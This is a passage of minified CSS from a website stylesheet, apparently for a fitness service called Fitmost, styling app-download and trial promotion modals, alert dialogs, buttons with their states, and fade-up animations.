ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;text-align:left;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;height:48px;width:100%}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#7f4cf7}.modal-download-app__btn.is-loading svg path{stroke:#7f4cf7}.modal-download-app__btn:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.modal-download-app__btn,.modal-download-app__btn:visited{color:#fff}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#fff}@media(min-width:768px){.modal-download-app__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);height:48px;background-color:#fff;padding:0 24px;text-align:center;justify-content:center;color:#7f4cf7}.modal-download-app__btn.is-disabled,.modal-download-app__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app__btn.is-disabled svg path,.modal-download-app__btn[disabled] svg path{stroke:silver}.modal-download-app__btn.is-disabled *,.modal-download-app__btn[disabled] *{color:silver}.modal-download-app__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app__btn.is-loading *{color:#fff}.modal-download-app__btn.is-loading svg path{stroke:#fff}.modal-download-app__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}}@media(min-width:768px)and (min-width:980px){.modal-download-app__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}@media(min-width:768px){.modal-download-app__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app__btn,.modal-download-app__btn:visited{color:#303030}.modal-download-app__btn:visited svg path,.modal-download-app__btn svg path{stroke:#303030}}.modal-download-app__btn.is-mobile{display:-webkit-box;display:-ms-flexbox;display:flex}@media(min-width:768px){.modal-download-app__btn.is-mobile{display:none}}.modal-download-app__btn.is-desktop{display:none}@media(min-width:768px){.modal-download-app__btn.is-desktop{display:-webkit-box;display:-ms-flexbox;display:flex}}.modal-download-app-trial__closer{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;position:absolute;z-index:3;cursor:pointer;top:16px;right:16px;border-radius:0;height:32px;width:32px;background:transparent;padding:0}.modal-download-app-trial__closer.is-disabled,.modal-download-app-trial__closer[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__closer.is-disabled svg path,.modal-download-app-trial__closer[disabled] svg path{stroke:silver}.modal-download-app-trial__closer.is-disabled *,.modal-download-app-trial__closer[disabled] *{color:silver}.modal-download-app-trial__closer.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.modal-download-app-trial__closer.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__closer.is-loading *{color:#fafafa}.modal-download-app-trial__closer.is-loading svg path{stroke:#fafafa}.modal-download-app-trial__closer:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__closer:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__closer:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.modal-download-app-trial__closer,.modal-download-app-trial__closer:visited{color:#303030}.modal-download-app-trial__closer:visited svg path,.modal-download-app-trial__closer svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__closer{top:24px;right:24px}}.modal-download-app-trial__closer:hover{background:transparent;opacity:.8}.modal-download-app-trial__closer svg{pointer-events:none}.modal-download-app-trial__closer svg path{stroke:#fff}.modal-download-app-trial__wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;position:relative;z-index:10;width:100%;max-width:100%;padding:44px 16px 16px;border-radius:24px 24px 0 0;background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 -webkit-gradient(linear,left top,left bottom,color-stop(.07%,#661edf),color-stop(99.93%,#935fe8));background:0/cover no-repeat url(/img/promotion/fitmost-design-mobile-2.png),#d3d3d3 linear-gradient(180deg,#661edf .07%,#935fe8 99.93%);max-height:calc(100vh - 60px);-ms-flex-item-align:end;align-self:flex-end;overflow:hidden}@media(min-width:768px){.modal-download-app-trial__wrapper{max-width:637px;border-radius:32px;padding:24px;-ms-flex-item-align:center;align-self:center;-webkit-box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);box-shadow:0 16px 64px 16px hsla(0,0%,87.5%,.3);background:linear-gradient(261deg,#661edf,#9b6bea 90.99%)}}.refill-account .modal-download-app-trial__wrapper{background:-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#9368fc),color-stop(99.93%,#5107b3)),-webkit-gradient(linear,left top,left bottom,color-stop(.07%,#1e72e3),color-stop(99.93%,#5107b3));background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(180deg,#1e72e3 .07%,#5107b3 99.93%)}@media(min-width:768px){.refill-account .modal-download-app-trial__wrapper{background:linear-gradient(180deg,#9368fc .07%,#5107b3 99.93%),linear-gradient(264deg,#7a4aff -.16%,#05a6eb 99.84%),linear-gradient(261deg,#1e72e3,#5107b3 90.99%)}}@media(min-width:980px){.modal-download-app-trial__wrapper:before{content:"";position:absolute;left:24px;top:0;width:100%;height:100%;background:#d3d3d3 50%/cover no-repeat url(/img/promotion/fitmost-design-2.jpg);z-index:1;mix-blend-mode:color-burn;-webkit-filter:blur(4px);filter:blur(4px)}}.modal-download-app-trial__container{position:relative;z-index:2;max-height:100%;overflow-y:auto;max-width:100%;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.modal-download-app-trial__container::-webkit-scrollbar-thumb:hover{background:#d9d9d9}.modal-download-app-trial__container::-webkit-scrollbar{width:4px;height:4px}.modal-download-app-trial__container::-webkit-scrollbar-track{background:transparent}.modal-download-app-trial__container::-webkit-scrollbar-thumb{background:#d9d9d9;border-radius:2px}.modal-download-app-trial__qr{display:none}@media(min-width:768px){.modal-download-app-trial__qr{position:relative;-webkit-box-flex:0;-ms-flex:none;flex:none;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;border-radius:24px;background:#fff;width:224px;height:224px;padding:24px;margin-right:24px;overflow:hidden}}.modal-download-app-trial__qr img{position:absolute;z-index:1;display:block;width:100%;-o-object-fit:contain;object-fit:contain}.modal-download-app-trial__qr canvas,.modal-download-app-trial__qr svg{position:relative;z-index:2;width:100%;height:100%}.modal-download-app-trial__content{-webkit-box-flex:1;-ms-flex:auto;flex:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@media(min-width:768px){.modal-download-app-trial__content{-webkit-box-align:stretch;-ms-flex-align:stretch;align-items:stretch;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;padding-right:38px}}.modal-download-app-trial__logo{width:88px;height:88px;margin-bottom:24px}.modal-download-app-trial__logo img{width:100%;-o-object-fit:contain;object-fit:contain}@media(min-width:768px){.modal-download-app-trial__logo{display:none}}.modal-download-app-trial__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 16px;text-align:center;color:#fff}@media(min-width:980px){.modal-download-app-trial__title{margin:0 0 16px}}@media(min-width:768px){.modal-download-app-trial__title{text-align:left}}.modal-download-app-trial__title span{color:hsla(0,0%,100%,.6);text-decoration-thickness:1px;text-decoration-line:line-through}.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;color:#fff;font-size:16px;line-height:1.2;text-align:center;margin:0 0 24px}@media(min-width:768px){.modal-download-app-trial__subtitle{font-family:RF Tone Regular,sans-serif;font-weight:400;color:#fff;font-size:14px;line-height:1.28;text-align:left;margin:0 0 16px}}.modal-download-app-trial__note{display:none}@media(min-width:768px){.modal-download-app-trial__note{font-family:RF Tone Regular,sans-serif;font-weight:400;color:hsla(0,0%,100%,.5);font-size:14px;line-height:1.28;margin:0;display:block;padding-top:16px;border-top:1px solid hsla(0,0%,100%,.5)}}.modal-download-app-trial__btn{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#fff;width:100%;padding:16px}.modal-download-app-trial__btn.is-disabled,.modal-download-app-trial__btn[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.modal-download-app-trial__btn.is-disabled svg path,.modal-download-app-trial__btn[disabled] svg path{stroke:silver}.modal-download-app-trial__btn.is-disabled *,.modal-download-app-trial__btn[disabled] *{color:silver}.modal-download-app-trial__btn.is-loading{position:relative;background-image:unset;background-color:#fff;border-color:#fff;color:#fff;pointer-events:none}.modal-download-app-trial__btn.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.modal-download-app-trial__btn.is-loading *{color:#fff}.modal-download-app-trial__btn.is-loading svg path{stroke:#fff}.modal-download-app-trial__btn:hover{text-decoration:none;background-color:#fff;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.modal-download-app-trial__btn:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.modal-download-app-trial__btn:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fff}.modal-download-app-trial__btn,.modal-download-app-trial__btn:visited{color:#303030}.modal-download-app-trial__btn:visited svg path,.modal-download-app-trial__btn svg path{stroke:#303030}@media(min-width:768px){.modal-download-app-trial__btn{display:none}}.modal-download-app-trial__btn span{color:#7f4cf7}.modal-download-app-trial__btn svg path{stroke:#7f4cf7}.alert-modal__title{font-family:RF Tone Semi Bold,sans-serif;color:#303030;font-size:20px;line-height:1.2;margin:0 0 8px;text-align:center}@media(min-width:980px){.alert-modal__title{margin:0 0 8px}}.alert-modal__subtitle{font-family:RF Tone Regular,sans-serif;color:#303030;font-size:16px;line-height:1.2;margin:0;text-align:center}.alert-modal__icon{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-ms-flex-item-align:center;align-self:center;border-radius:100px;width:72px;height:72px;margin-bottom:32px}.alert-modal__icon.-success{background:#e8f7f4}.alert-modal__icon.-failing{background:#fdeef0}.alert-modal__icon.-warning{background:#fef6e3}.alert-modal__icon.-warning svg{width:56px;height:56px}.alert-modal__icon.-protected{background:#f0e6fc}.alert-modal__icon.-protected svg{width:42px;height:42px;fill:#7f4cf7}.alert-modal__buttons{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;gap:16px;-ms-flex-item-align:stretch;align-self:stretch;margin-top:24px}@media(min-width:768px){.alert-modal__buttons{margin-top:32px}}.alert-modal__btn{-ms-flex-item-align:stretch;align-self:stretch}.alert-modal__btn--primary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px}.alert-modal__btn--primary.is-disabled,.alert-modal__btn--primary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--primary.is-disabled svg path,.alert-modal__btn--primary[disabled] svg path{stroke:silver}.alert-modal__btn--primary.is-disabled *,.alert-modal__btn--primary[disabled] *{color:silver}.alert-modal__btn--primary.is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn--primary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--primary.is-loading *{color:#7f4cf7}.alert-modal__btn--primary.is-loading svg path{stroke:#7f4cf7}.alert-modal__btn--primary:hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--primary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn--primary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn--primary,.alert-modal__btn--primary:visited{color:#fff}.alert-modal__btn--primary:visited svg path,.alert-modal__btn--primary svg path{stroke:#fff}.alert-modal__btn--secondary{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn--secondary.is-disabled,.alert-modal__btn--secondary[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn--secondary.is-disabled svg path,.alert-modal__btn--secondary[disabled] svg path{stroke:silver}.alert-modal__btn--secondary.is-disabled *,.alert-modal__btn--secondary[disabled] *{color:silver}.alert-modal__btn--secondary.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn--secondary.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn--secondary.is-loading *{color:#fafafa}.alert-modal__btn--secondary.is-loading svg path{stroke:#fafafa}.alert-modal__btn--secondary:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn--secondary:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn--secondary:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn--secondary,.alert-modal__btn--secondary:visited{color:#303030}.alert-modal__btn--secondary:visited svg path,.alert-modal__btn--secondary svg path{stroke:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:56px;border-radius:16px;background-color:#7f4cf7;padding:0 24px;margin-top:24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary)[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading{position:relative;background-image:unset;background-color:#7f4cf7;border-color:#7f4cf7;color:#7f4cf7;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23fff' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading *{color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).is-loading svg path{stroke:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{text-decoration:none;background-color:#7f4cf7;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):hover{background-image:unset;background-position:unset;background-size:unset;background-color:#9368fc}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#7f4cf7}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary),.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited{color:#fff}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary):visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary) svg path{stroke:#fff}@media(min-width:768px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary){margin-top:32px}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;border:none;border-radius:16px;cursor:pointer;-webkit-box-sizing:border-box;box-sizing:border-box;font-family:RF Tone Semi Bold,sans-serif;font-size:16px;overflow:hidden;line-height:1;-webkit-transition:all .5s ease;transition:all .5s ease;text-decoration:none;-webkit-tap-highlight-color:rgba(0,0,0,0);text-align:center;height:48px;background-color:#fafafa;padding:0 24px}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled]{background-color:#efefef;border-color:#efefef;color:silver;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] svg path{stroke:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-disabled *,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success[disabled] *{color:silver}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading{position:relative;background-image:unset;background-color:#fafafa;border-color:#fafafa;color:#fafafa;pointer-events:none}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading:after{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background:50%/24px no-repeat url("data:image/svg+xml;charset=utf-8,%3Csvg width='104' height='104' xmlns='http://www.w3.org/2000/svg' viewBox='0 0 100 100' preserveAspectRatio='xMidYMid' class='lds-rolling' style='animation-play-state:running;animation-delay:0s;background:0 0'%3E%3Ccircle cx='50' cy='50' fill='none' stroke='%23303030' stroke-width='6' r='35' stroke-dasharray='164.93361431346415 56.97787143782138' style='animation-play-state:running;animation-delay:0s' transform='rotate(119.693 50 50)'%3E%3CanimateTransform attributeName='transform' type='rotate' calcMode='linear' values='0 50 50;360 50 50' keyTimes='0;1' dur='1s' begin='0s' repeatCount='indefinite'/%3E%3C/circle%3E%3C/svg%3E");z-index:11}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading *{color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success.is-loading svg path{stroke:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{text-decoration:none;background-color:#fafafa;background-image:radial-gradient(circle,transparent 1%,hsla(0,0%,100%,.3) 0);background-position:50%;background-size:15000%}@media(min-width:980px){.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:hover{background-image:unset;background-position:unset;background-size:unset;background-color:#efefef}}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:active{background-size:100%;-webkit-transition:background 0s;transition:background 0s;background-color:#fafafa}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited{color:#303030}.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success:visited svg path,.alert-modal__btn:not(.alert-modal__btn--primary):not(.alert-modal__btn--secondary).-success svg path{stroke:#303030}.alert-modal .modal__wrapper{max-width:544px;padding:80px 16px 32px}@media(min-width:768px){.alert-modal .modal__wrapper{padding:96px 16px 32px 32px}}.animate-fade-up{-webkit-transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91);transition:opacity .6s linear,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);opacity:0;-webkit-transform:translateY(120px);transform:translateY(120px);will-change:opacity,transform}.animate-fade-up.--animate-delay-05s{-webkit-transition-delay:.5s;transition-delay:.5s}.animate-fade-up.is-animated{opacity:1;-webkit-transform:translateY(0);transform:translateY(0)}.animate-promo-gallery{-webkit-transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,-webkit-transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91);transition:visibility .7s ease,transform .6s cubic-bezier(.26,.67,.48,.91),-webkit-transform .6s 